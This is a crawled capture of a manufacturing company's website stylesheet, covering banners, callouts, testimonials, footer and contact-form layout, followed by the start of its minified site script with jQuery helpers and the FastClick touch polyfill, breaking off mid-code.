  .banner .row.arrows { position: relative; } }

@media only screen and (min-width: 64.063em) { .banner-wrap { background: url("/images/sub-banner.jpg") center center; background-size: cover; }
  #page-id-1 .flex-direction-nav { display: block; }
  #page-id-1 .banner-wrap { position: relative; z-index: 30; background: url("/images/banner-overlay.png") center center/cover; }
  #page-id-1 .banner-wrap .flexslider { display: block; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: -1; }
  #page-id-1 .banner-wrap .flexslider .slides, #page-id-1 .banner-wrap .flexslider .flex-viewport { height: 100%; }
  #page-id-1 .banner-wrap .flex-nav-prev, #page-id-1 .banner-wrap .flex-nav-next { position: absolute; top: 14.1875rem; }
  #page-id-1 .banner-wrap .flex-nav-next { right: 0; -webkit-transform: rotate(180deg); transform: rotate(180deg); }
  #page-id-1 .banner-wrap .banner-1 { width: 100%; height: 100%; background: url("/images/banner-1.png") center center/cover; }
  #page-id-1 .banner-wrap .banner-2 { width: 100%; height: 100%; background: url("/images/banner-2.png") center center/cover; }
  #page-id-1 .banner-wrap .banner-3 { width: 100%; height: 100%; background: url("/images/banner-3.png") center center/cover; }
  #page-id-1 .banner-wrap .banner-4 { width: 100%; height: 100%; background: url("/images/banner-4.png") center center/cover; }
  #page-id-1 .banner-wrap .banner-5 { width: 100%; height: 100%; background: url("/images/banner-5.png") center center/cover; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 1.875rem 0; background-color: #161f2a; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 1.875rem 0; color: #fff; font-size: 2.75rem; font-weight: 700; border: none; text-shadow: 1px 3px 16px rgba(0, 0, 0, 0.6); text-transform: uppercase; }

.sub-banner h1::after { display: none; }

@media only screen and (min-width: 40.0625em) { .sub-banner h1 { padding: 2.5rem 0 1.875rem 0; font-size: 3.4375rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { background-image: none; background-color: rgba(0, 0, 0, 0); min-height: 6.25rem; }
  .sub-banner h1 { padding: 3.125rem 0 3.125rem 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: rgba(0, 0, 0, 0); text-align: left; margin: 0 0; }

#SubNavSection a { text-decoration: none; padding: 0.625rem 0 1.25rem; margin: 0.625rem 0; color: #fff; display: block; border-bottom: 1px solid #3d6798; font-size: 1.125rem; }

#SubNavSection a:hover { background: rgba(0, 0, 0, 0); color: #fad787; }

#SubNavSection .sub_nav_selected { border-bottom: 1px solid #3d6798; padding: 0.625rem 0 1.25rem; font-weight: 700; color: #fff; font-size: 1.125rem; background: rgba(0, 0, 0, 0); }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #18293d; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.7rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #3d6798; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #fad787; border-bottom: 1px solid #fad787; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #fad787; }

.contact-box .social-links i { color: #3d6798; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #253e5b; font-size: 1.375rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 1rem; font-weight: 400; color: #fff; background-color: #3d6798; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #18293d; color: #fad787; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.25rem; } }

.callout-block-container { margin: 1.875rem 0 0 0; }

.callout-block-container .row.align-center { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-block-container .row.align-center .columns { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; }

.callout-block-container .callout { height: 15.625rem; text-shadow: 0px 1px 0px #0c223e; }

.callout-block-container .callout .callout-button { display: block; padding: 0.6875rem 1.5625rem; margin: 5rem auto 0; width: 20rem; background: -webkit-gradient(linear, left bottom, left top, from(#163355), color-stop(49%, #163355), color-stop(50%, #385477), to(#385477)); background: linear-gradient(0deg, #163355 0%, #163355 49%, #385477 50%, #385477 100%); -webkit-box-shadow: 4px 8px 18px 0px rgba(0, 0, 0, 0.35); box-shadow: 4px 8px 18px 0px rgba(0, 0, 0, 0.35); text-decoration: none; border: 1px solid #395678; border-radius: 5px; -webkit-transition: all .3s ease; transition: all .3s ease; }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout .callout-button { width: 85%; }
  .callout-block-container .callout .callout-button:hover { margin-top: 4.5625rem; } }

.callout-block-container .callout .callout-button:hover { background: -webkit-gradient(linear, left bottom, left top, from(#f8be53), color-stop(49%, #f8be53), color-stop(50%, #fad88a), to(#fad88a)); background: linear-gradient(0deg, #f8be53 0%, #f8be53 49%, #fad88a 50%, #fad88a 100%); -webkit-box-shadow: 0px 0px 4px 4px rgba(0, 0, 0, 0.6); box-shadow: 0px 0px 4px 4px rgba(0, 0, 0, 0.6); }

.callout-block-container .callout .callout-button:hover span, .callout-block-container .callout .callout-button:hover .heading { color: #121212; }

.callout-block-container .callout .callout-button .heading { color: #fff; font-size: 1.6875rem; }

.callout-block-container .callout .callout-button span { color: #f3cf7a; font-family: 'Play'; font-size: 1rem; }

.callout-block-container .callout-1 { background: url("/images/callout-1.png") center center no-repeat; }

.callout-block-container .callout-2 { background: url("/images/callout-2.png") center center no-repeat; }

.callout-block-container .callout-3 { background: url("/images/callout-3.png") center center no-repeat; }

.callout-block-container .callout-4 { background: url("/images/callout-4.png") center center no-repeat; }

.callout-block-container .callout-5 { background: url("/images/ID-cutout-updated.png") center center no-repeat; background-size: contain; }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-5 { background-size: 80%; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.875rem 0; background-color: #18293d; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.testimonial .testimonial-link { display: block; margin: 1rem 0 0 0; color: #fad787; font-size: 1rem; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.125rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.875rem; color: #fff; font-size: 1.25rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 1.25rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 2.5rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Play", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #31527a; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #31527a; font-size: 0.9rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { vertical-align: middle; margin: 0 0.5rem 0 0; display: inline-block; padding: 0 0 0.1875rem 0; width: 2.5rem; height: 2.5rem; font-size: 1.5625rem; color: #fff; background-color: #5a5a5a; border: 1px solid #666; border-radius: 0.625rem; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; vertical-align: text-bottom; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 3.75rem 1.25rem; background-color: #fff; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

@media only screen and (min-width: 64.063em) { .footer-callout .footer-callout-content { padding: 0 0 0 1.875rem; } }

.footer-callout .heading { margin: 1.25rem 0 1.25rem 0; color: #2e5381; font-size: 1.8rem; font-weight: 700; }

.footer-callout .heading span { color: #363636; }

.footer-callout .message { margin: 0 0 1.25rem 0; color: #363636; font-size: 1.125rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 0 1.25rem 0; font-size: 2.25rem; }
  .footer-callout .message { margin: 0 0.125rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout { padding: 3.75rem 1.25rem; background: url("/images/custom-parts-bg.jpg") center center; background-size: cover; text-align: left; }
  .footer-callout .heading { margin: 0 0 0.875rem 0; }
  .footer-callout .message { margin: 0 0 1.25rem 0; }
  .footer-callout .button-container .button { margin: 1.25rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { position: relative; padding: 0.625rem 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 2.1875rem 1.875rem 3.75rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 2.1875rem 1.875rem 3.75rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.8125rem 1.875rem 3.125rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 2.1875rem 1.875rem 3.75rem; } }

/* ====================================== Footer =======================================*/
.footer-columns { background-color: #192a41; padding: 3.125rem 1.25rem; }

@media only screen and (min-width: 64.063em) { .footer-columns { background: url("/images/footer.jpg") center bottom no-repeat; background-size: cover; background-color: #192a41; } }

.footer-columns .connect-with-us { position: relative; margin: 0 0 2.375rem 0; color: #fff; text-align: center; font-size: 1.875rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.34); overflow: hidden; position: relative; }

.footer-columns .connect-with-us span { z-index: 10; position: relative; padding: 0 0.9375rem; }

@media only screen and (min-width: 64.063em) { .footer-columns .connect-with-us { font-size: 3rem; }
  .footer-columns .connect-with-us:before { content: ''; position: absolute; height: 3px; background-color: #d1d2d2; width: 600px; left: 70%; bottom: 31px; }
  .footer-columns .connect-with-us:after { content: ''; position: absolute; height: 3px; background-color: #d1d2d2; width: 600px; right: 70%; bottom: 31px; } }

.footer-columns .latest-news h2, .footer-columns .latest-news .h2 { line-height: 1; }

.footer-columns .latest-news a { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #598abe; font-weight: 300; font-size: 1.125rem; text-decoration: none; font-style: italic; vertical-align: middle; }

.footer-columns .latest-news a::before { content: url("/images/icon-info.png"); vertical-align: middle; margin: 0 0.9375rem 0 0; float: left; }

.footer-columns .latest-news .articles-list article, .footer-columns .latest-news .articles-primary { border: 0; margin-bottom: 0; }

.footer-columns .social-links { margin: 0.9375rem 0 1.5625rem 0; }

.footer-columns .social-links a { padding: 0 0 0.1875rem 0.4375rem; }

.footer-columns .fb-page { background-color: #fff; margin-bottom: 3.4375rem; display: block; text-align: center; }

.footer-columns .twitter-widget { margin-bottom: 3.4375rem; background-color: #fff; text-align: center; height: 365px; }

.footer-columns .twitter-widget #twitter-widget-0 { height: 22.8125rem !important; }

.footer-columns .column-heading { margin: 1.875rem 0 0.9375rem 0; padding: 0 0 0.625rem 0; color: #fff; font-size: 1.5rem; border-bottom: 3px solid #22262c; }

@media only screen and (min-width: 64.063em) { .footer-columns .column-heading { margin: 0 0 0.9375rem 0; } }

.footer-columns .phone { font-family: 'Play'; font-size: 1.75rem; color: #fad787; }

.footer-columns .phone a { color: #fff; text-decoration: none; }

.footer-columns ul.footer-links { margin: 0; list-style: none; }

.footer-columns ul.footer-links li { margin: 0.25rem 0 0; padding: 0 0 0.25rem; border-bottom: 1px solid rgba(0, 0, 0, 0.15); }

.footer-columns ul.footer-links li a { color: #fff; font-weight: 200; font-size: 1.125rem; text-decoration: none; }

.footer-columns ul.footer-links li a:before { content: '>'; color: #598abe; margin-right: 0.375rem; }

.footer-columns .footer-address-info { position: relative; padding: 0 0 0 3.125rem; }

.footer-columns .footer-address-info:before { content: url("/images/icon-location-footer.png"); position: absolute; left: 0px; }

.footer-columns .footer-address-info a { color: #fff; font-size: 0.875rem; }

.footer-columns .email-footer { margin: 1.875rem 0; font-size: 1rem; font-weight: 300; color: #fff; }

.footer-columns .email-footer a { color: #fff; }

.footer-columns .social-links .follow-us { margin: 0 0 0.625rem 0; color: #fff; font-size: 1.5rem; }

footer.page-footer { padding: 1.875rem 0; color: #d0d0d0; background-color: #0b121c; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; text-align: center; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .privacy { color: #fff; }

footer.page-footer .footer-disclaimer-links a { color: #d0d0d0; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #d0d0d0; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0; } }

.experienced-machinists { background-color: #666; padding: 1.875rem 1.25rem 4.6875rem; text-align: center; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

@media only screen and (min-width: 64.063em) { .experienced-machinists { text-align: left; background: url("/images/experienced-machinists-bg.jpg") center center/cover; } }

.experienced-machinists .sub-heading { margin-top: 2.5rem; font-family: 'Play'; color: #fad787; font-size: 1.875rem; line-height: 1.1; }

.experienced-machinists .heading { font-size: 3rem; font-weight: 700; color: #fff; line-height: 1.1; }

.experienced-machinists p { margin: 1.25rem 0; color: #f4f4f4; font-size: 1.125rem; }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml { margin-top: 2.5rem; }

.sml h4 { color: #fff; font-size: 1.5rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Contact Us Page Form =======================================*/
#page-id-4 .content-sub-text { padding-top: 3.125rem; }

#page-id-4 .content-sub-text h2, #page-id-4 .content-sub-text .h2 { color: #fff; margin-bottom: 0.625rem; }

#page-id-4 .content-sub-text p { color: #fff; }

#page-id-4 .content-sub-text a { color: #fad787; }

#page-id-4 form .fm-qid-13 .fm-question { margin-bottom: 0.625rem; }

#page-id-4 form .fm-qid-13 .fm-answer { line-height: .8; }

#page-id-4 form input[type=checkbox] { margin: 0 5px 0 0; vertical-align: middle; }

#page-id-4 form .form_required_div { text-align: left; color: #333; }

#page-id-4 form .fm-question { color: #3d6798; font-weight: 700; }

#page-id-4 form input, #page-id-4 form select, #page-id-4 form textarea { background-color: #dfdfdf; height: 2.625rem; color: #333; border: 1px solid #ccc; }

#page-id-4 form textarea { height: 7.5rem; }

#page-id-4 form input[type=submit] { margin: 0 auto; background-color: #3d6798; height: auto; width: 50%; color: #fff; }

#page-id-4 form input[type=submit]:hover { background-color: #274261; }

/*======================================= Site Styles =======================================*/
#page-id-69 article { border-color: #ccc !important; }

.content-gutter-right { display: none; }

@media only screen and (min-width: 64.063em) { .content-gutter-right { display: block; position: absolute; right: 0; top: 0; background: #31527a; height: 100%; width: 0px; } }

.button.primary { background-color: rgba(255, 255, 255, 0.2); font-size: 1.125rem; }

.button.primary:hover { background-color: rgba(255, 255, 255, 0.6); color: #222; }

.button.secondary { background: -webkit-gradient(linear, left bottom, left top, from(#f8c853), color-stop(50%, #f8c853), color-stop(50%, #fbe293), to(#fbe293)); background: linear-gradient(0deg, #f8c853 0%, #f8c853 50%, #fbe293 50%, #fbe293 100%); color: #151515; font-size: 1.25rem; font-weight: 600; -webkit-box-shadow: 4px 8px 18px 0px rgba(0, 0, 0, 0.17); box-shadow: 4px 8px 18px 0px rgba(0, 0, 0, 0.17); }

.button.secondary:hover { background: -webkit-gradient(linear, left bottom, left top, from(#163355), color-stop(49%, #163355), color-stop(50%, #385477), to(#385477)); background: linear-gradient(0deg, #163355 0%, #163355 49%, #385477 50%, #385477 100%); }

.h2 { border-bottom: none; }

.h2::after { content: none; }

a.learn-more { font-size: 1.125rem; font-weight: 700; color: #2B4D77; display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; border-bottom: 3px solid #FAD787; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

a.learn-more:hover, a.learn-more:focus { border-bottom: 3px solid #2B4D77; }

a.third.button { border: 2px solid #FAD787; background-color: #FAD787; color: #2B4D77; }

a.third.button:hover, a.third.button:focus { background-color: #2B4D77; color: #FFFFFF; }

@media only screen and (min-width: 64.063em) { .home-page.home-arch2 h2, .home-page.home-arch2 .h2 { margin-bottom: 0; }
  .home-page.home-arch2 .hide-for-large { display: none !important; }
  .home-page.home-arch2 .show-for-large { display: block !important; } }

#page-id-1 .additional-content-area { padding: 1.875rem 0.9375rem 2.5rem; }

#page-id-1 #extraContent0 { background-color: #F8F8F8; }

#page-id-1 #extraContent0 a.button { margin-bottom: 0; }

#page-id-1 #extraContent1 { color: #FFFFFF; background-color: #2B4D77; }

#page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .h2, #page-id-1 #extraContent1 p { color: inherit; }

@media only screen and (max-width: 40em) { #page-id-1 #extraContent1 a.button { display: block; width: 90%; margin: 10px auto; } }

@media only screen and (min-width: 40.0625em) { #page-id-1 #extraContent1 .button-group .button { margin: 0 5px; } }

.align-center { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.testimonial-slider blockquote { border: none; padding: 0; margin: 0; }

.testimonial-slider blockquote q, .testimonial-slider blockquote cite { color: #707070; font-size: 1.125rem; font-style: normal; }

.testimonial-slider blockquote q { font-weight: 400; }

.testimonial-slider blockquote cite { font-weight: 600; margin-top: 10px; }

.testimonial-slider .swiper-pagination { position: relative; display: block; text-align: left; margin-top: 15px; }

.testimonial-slider .swiper-pagination .swiper-pagination-bullet { border: 2px solid #707070; background-color: #FFFFFF; width: 12px; height: 12px; }

.testimonial-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active { border: 2px solid #2B4D77; background-color: #2B4D77; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.sturdygrinding.com/js/site.min.js
body_size: 64718
content:
"use strict";function moveForm(e){var t=$("#page-id-1 #form-container");t.detach(),$(e).prepend(t)}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(e){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}function detachCouponH1(){if(!$(".coupons-primary").html()){var e=$(".has-sub-banner .content-text>h1:first-of-type");e.detach(),$("#sub-banner-container").append(e)}}function offCanvasLinkCopy(){$(".off-canvas-menu .has-submenu").each((function(e,t){$(this).find(".submenu:first .back:first").after($(this).find("a:first").clone())}))}function determineWindowSize(){window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container"))}window.desktopSize=1024,function(){
/**
  * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
  *
  * @codingstandard ftlabs-jsv2
  * @copyright The Financial Times Limited [All Rights Reserved]
  * @license MIT License (see LICENSE.txt)
  * @version 1.0.6
  */
function e(t,i){var n;if(i=i||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=i.touchBoundary||10,this.layer=t,this.tapDelay=i.tapDelay||200,this.tapTimeout=i.tapTimeout||700,!e.notNeeded(t)){for(var s=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],r=this,o=0,l=s.length;o<l;o++)r[s[o]]=d(r[s[o]],r);a&&(t.addEventListener("mouseover",this.onMouse,!0),t.addEventListener("mousedown",this.onMouse,!0),t.addEventListener("mouseup",this.onMouse,!0)),t.addEventListener("click",this.onClick,!0),t.addEventListener("touchstart",this.onTouchStart,!1),t.addEventListener("touchmove",this.onTouchMove,!1),t.addEventListener("touchend",this.onTouchEnd,!1),t.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(t.removeEventListener=function(e,a,i){var n=Node.prototype.removeEventListener;"click"===e?n.call(t,e,a.hijacked||a,i):n.call(t,e,a,i)},t.addEventListener=function(e,a,i){var n=Node.prototype.addEventListener;"click"===e?n.call(t,e,a.hijacked||(a.hijacked=function(e){e.propagationStopped||a(e)}),i):n.call(t,e,a,i)}),"function"==typeof t.onclick&&(n=t.onclick,t.addEventListener("click",(function(e){n(e)}),!1),t.onclick=null)}function d(e,t){return function(){return e.apply(t,arguments)}}}var t=navigator.userAgent.indexOf("Windows Phone")>=0,a=navigator.userAgent.indexOf("Android")>0&&!t,i=/iP(ad|hone|od)/.test(navigator.userAgent)&&!t,n=i&&/OS 4_\d(_\d)?/.test(navigator.userAgent),s=i&&/OS [6-7]_\d/.test(navigator.userAgent),r=navigator.userAgent.indexOf("BB10")>0;e.prototype.needsClick=function(e){switch(e.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(e.disabled)return!0;break;case"input":if(i&&"file"===e.type||e.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(e.className)},e.prototype.needsFocus=function(e){switch(e.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!a;case"input":switch(e.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!e.disabled&&!e.readOnly;default:return/\bneedsfocus\b/.test(e.className)}},e.prototype.sendClick=function(e,t){var a,i;document.activeElement&&document.activeElement!==e&&document.activeElement.blur(),i=t.changedTouches[0],(a=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(e),!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),a.forwardedTouchEvent=!0,e.dispatchEvent(a)},e.prototype.determineEventType=function(e){return a&&"select"===e.tagName.toLowerCase()?"mousedown":"click"},e.prototype.focus=function(e){var t;i&&e.setSelectionRange&&0!==e.type.indexOf("date")&&"time"!==e.type&&"month"!==e.type?(t=e.value.length,e.setSelectionRange(t,t)):e.focus()},e.prototype.updateScrollParent=function(e){var t,a;if(!(t=e.fastClickScrollParent)||!t.contains(e)){a=e;do{if(a.scrollHeight>a.offsetHeight){t=a,e.fastClickScrollParent=a;break}a=a.parentElement}while(a)}t&&(t.fastClickLastScrollTop=t.scrollTop)},e.prototype.getTargetElementFromEventTarget=function(e){return e.nodeType===Node.TEXT_NODE?e.parentNode:e},e.prototype.onTouchStart=function(e){var t,a,s;if(e.targetTouches.length>1)return!0;if(t=this.getTargetElementFromEventTarget(e.target),a=e.targetTouches[0],i){if((s=window.getSelection()).rangeCount&&!s.isCollapsed)return!0;if(!n){if(a.identifier&&a.identifier===this.lastTouchIdentifier)return e.preventDefault(),!1;this.lastTouchIdentifier=a.identifier,this.updateScrollParent(t)}}return this.trackingClick=!0,this.trackingClickStart=e.timeStamp,this.targetElement=t,this.touchStartX=a.pageX,this.touchStartY=a.pageY,e.timeStamp-this.lastClickTime<this.tapDelay&&e.preventDefault(),!0},e.prototype.touchHasMoved=function(e){var t=e.changedTouches[0],a=this.touchBoundary;return Math.abs(t.pageX-this.touchStartX)>a||Math.abs(t.pageY-this.touchStartY)>a},e.prototype.onTouchMove=function(e){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(e.target)||this.touchHasMoved(e))&&(this.trackingClick=!1,this.targetElement=null),!0)},e.prototype.findControl=function(e){return void 0!==e.control?e.control:e.htmlFor?document.getElementById(e.htmlFor):e.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},e.prototype.onTouchEnd=function(e){var t,r,o,l,d,c=this.targetElement;if(!this.trackingClick)return!0;if(e.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(e.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=e.timeStamp,r=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,s&&(d=e.changedTouches[0],(c=document.elementFromPoint(d.pageX-window.pageXOffset,d.pageY-window.pageYOffset)||c).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(o=c.tagName.toLowerCase())){if(t=this.findControl(c)){if(this.focus(c),a)return!1;c=t}}else if(this.needsFocus(c))return e.timeStamp-r>100||i&&window.top!==window&&"input"===o?(this.targetElement=null,!1):(this.focus(c),this.sendClick(c,e),i&&"select"===o||(this.targetElement=null,e.preventDefault()),!1);return!(!i||n||!(l=c.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(c)||(e.preventDefault(),this.sendClick(c,e)),!1)},e.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},e.prototype.onMouse=function(e){return!this.targetElement||(!!e.forwardedTouchEvent||(!e.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(e.stopImmediatePropagation?e.stopImmediatePropagation():e.propagationStopped=!0,e.stopPropagation(),e.preventDefault(),!1))))},e.prototype.onClick=function(e){var t;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===e.target.type&&0===e.detail||((t=this.onMouse(e))||(this.targetElement=null),t)},e.prototype.destroy=function(){var e=this.layer;a&&(e.removeEventListener("mouseover",this.onMouse,!0),e.removeEventListener("mousedown",this.onMouse,!0),e.removeEventListener("mouseup",this.onMouse,!0)),e.removeEventListener("click",this.onClick,!0),e.removeEventListener("touchstart",this.onTouchStart,!1),e.removeEventListener("touchmove",this.onTouchMove,!1),e.removeEventListener("touchend",this.onTouchEnd,!1),e.removeEventListener("touchcancel",this.onTouchCancel,!1)},e.notNeeded=function(e){var t,i,n;if(void 